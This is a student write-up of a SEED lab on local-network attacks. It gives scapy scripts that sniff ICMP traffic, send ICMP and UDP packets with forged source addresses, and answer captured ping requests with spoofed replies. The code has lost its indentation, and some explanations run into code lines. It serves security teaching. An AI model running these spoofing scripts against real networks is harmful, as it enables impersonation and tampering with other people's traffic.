

We Sniff the packet first and gain the relevant information and spoof the packet using these information that we get and replace the packet information with what we want to send
from scapy.all import *
print("SNIFFING PACKETS")
def print_pkt(pkt):
print("Source IP:",pkt[IP].src)
print("Destination IP:",pkt[IP].dst)
print("Protocol",pkt[IP].proto)
pkt = sniff(filter='icmp',prn=print_pkt)
prn is a call back function that is called when the packet matches the filter is found
from scapy.all import *
print("SENDING SPOOFED ICMP PACKET ...")
# Constructing a IP header
ip = IP(src='1.2.3.4',dst='93.184.216.34')
# Constructing ICMP info
icmp = ICMP()
pkt = ip/icmp
pkt.show()
send(pkt,verbose=0)
from scapy.all import *
print("SENDING SPOOFED UDP PACKET")
# Constructing a IP header
ip = IP(src='1.2.3.4',dst='10.0.2.69')
# UDP Layer
# sport -> source port
# dport -> destination port
udp = UDP(sport=8888,dport=9090)
data = 'Hello UDP!\n'
# Constructing packet
pkt = ip/udp/data
pkt.show()
send(pkt,verbose=0)
from scapy.all import *
def spoof_pkt(pkt):
if ICMP in pkt and pkt[ICMP].type == 8:
print("Original Packet ...")
print("Source IP:", pkt[IP].src)
print("Destination IP:",pkt[IP].dst)
ip = IP(src=pkt[IP].dst,dst=pkt[IP].src,ihl=pkt[IP].ihl)
icmp = ICMP(type=0,id=pkt[ICMP].id,seq=pkt[ICMP].seq)
data = pkt[Raw].load
newpkt = ip/icmp/data
print("spoofed Packet...")
print("Source IP:", newpkt[IP].src)
print("Destination IP:",newpkt[IP].dst)
send(newpkt,verbose=0)
pkt = sniff(filter='icmp and src host 10.0.2.69', prn=spoof_pkt)
if ICMP in pkt and pkt[ICMP].type == 8:
ICMP and is it type 8 which is echo requestip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
ihl) is copied from the original packet.icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
ICMP echo reply), and the ID and sequence numbers are copied from the original packet.data = pkt[Raw].load
pkt = sniff(filter='icmp and src host 10.0.2.69', prn=spoof_pkt)
spoof_pkt function for spoofing.Endianness refers to the order in which a given multibyte data item is stored in memory
little Endian store the most significant byte of data at the highest addressbig endian store the most significant byte of data at the lowest addressThe lab is carried under guidance of seed lab to have better understanding of how packet sniffing and spoofing is done in a local network. The result of the lab can be found in 3.1Packet Sniffing and Spoofing